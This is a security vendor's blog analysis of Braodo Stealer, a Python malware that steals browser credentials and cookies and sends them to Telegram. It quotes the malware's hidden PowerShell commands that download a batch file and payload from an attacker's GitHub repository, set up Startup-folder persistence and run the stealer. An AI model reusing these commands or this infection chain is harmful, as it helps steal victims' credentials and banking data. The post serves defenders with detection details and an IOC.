In the last few months we’ve been observing a lot of tweets talking about the rise in Vietnamese-based malware aka Braodo Stealer. This blog gets into the nuances of Braodo, an information stealer, capable of stealthily infiltrating the victims’ system to harvest their sensitive information, such as credentials, banking information and more, and do their intended damage like, identity theft and financial losses. In this blog, we have analyzed one of the Stealers’ hashes taken from this recent tweet.
This stealer was first seen in the real world as shown in Fig.1.

Braodo Stealer is a Python based Stealer, which collects all cookies and saved credentials from the browsers and all services and process information of that particular system as a zip file. Let us now get into the technicalities. The execution flow is as shown in Fig.2.
Initially it comes as a zip file. On extracting, it contains a bat file “health-records-x-ray-n.bat” which starts with unicode “FF FE” which uses BOM , to show the batch file data as unreadable characters as shown in below figure.3, if we open it in notepad++.
After removing “FF FE” and opening it in notepad++, it looks as in Figure.4.



On executing the bat file, it starts the PowerShell process and downloads a bat file from GitHub URL with the following command and saves that file as “Windows Secure.bat” in the Startup folder for persistence from below command.
C:WINDOWSSystem32WindowsPowerShellv1.0powershell.exe -windowstyle hidden Invoke-WebRequest -URI https://github.com/ohlisit/123/raw/main/update.bat -OutFile “C:Users$([Environment]::UserName)AppDataRoamingMicrosoftWindows’Start Menu’ProgramsStartupWindowsSecure.bat”;


It also downloads a zip file called “Document.zip” in the path “C:UsersPublic” from the GitHub URL as shown in the below command.
powershell.exe -WindowStyle Hidden -Command “[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12; (New-Object -TypeName System.Net.WebClient).DownloadFile(‘https://github.com/ohlisit/123/raw/main/Document.zip’, ‘C:UsersPublicDocument.zip’)”;

If we manually get into that GitHub repository, we can see their bat files and zip files are getting periodically updated, as can be seen in the figure below.
The Document.zip is uncompressed using the following command:
cmd /c powershell.exe -WindowStyle Hidden -Command Expand-Archive -Path “C:UsersPublicDocument.zip” -DestinationPath “C:/Users/Public/Document”;


The Document.zip file contains all libraries related to python.exe which is shown in Fig.8, we found a python file with name “sim.py” which is the actual payload written in python language as shown in Figure.9, it contains junk data along with actual payload code the below Figure.10.
After unzipping the file in the location “C:UsersPublicDocument”, it starts the python.exe with the below command, to proceed further which will be discussed in detail now.
powershell.exe -WindowStyle Hidden -Command “C:UsersPublicDocumentpython C:UsersPublicDocumentLibsim.py”

After creating Python.exe, it loads all the required libs and DLLs from the Document folder and starts executing code that is present in sim.py step by step.

It starts execution of code by retrieving computer name, current login user name, windows version, time of computer, IP of system by requesting to “https://ipinfo.io”.

In the main function, we can find the Telegram API bots URL strings in u1 and u2 variables which would be used to send the stolen information to it.

Then it takes the path of all browsers’ user data present in the system, and checks each browser’s path if it exists or not. If it exists, it starts stealing all user data, cookies, web data, login data, local state from all the browsers present in the system and places all of them in separate folders having the browser name.

Then it decrypts all the sensitive data like login data, cookies, web data from every browser by connecting to “Login data” SQLite database and “Cookies” SQLite database using the AES algorithm with master key generated from Local State file.
After collecting and writing all data from different locations to text files, it converts the files into a zip file, for sending them into the Telegram channel.



After keeping all files together with zip extension, it sends that zip file to the Telegram channel as shown in Figure.18 and Figure.19. It then removes “Document.zip” from its location.
As we can see, threat actors are updating their malware to become more and more evasive. Compared to other stealers, this one is mainly focused on network related information which could be used for active reconnaissance. As the information stolen by the malware is sensitive, protecting yourself by investing in a reputable security product such as K7 Antivirus is therefore necessary in today’s world. We at K7 Labs provide detection for such kinds of stealers and all the latest threats. Users are advised to use a reliable security product such as “K7 Total Security” and keep it up-to-date to safeguard their devices.
IOC
| File Name | Hash | Detection Name |
| health-records-x-ray-n | 4BA8BDD684441EF9F6F9AC7DE7EDB28B | Trojan ( 0001140e1 ) |
The post Echoes of Braodo Tales from the Cyber Underworld appeared first on K7 Labs.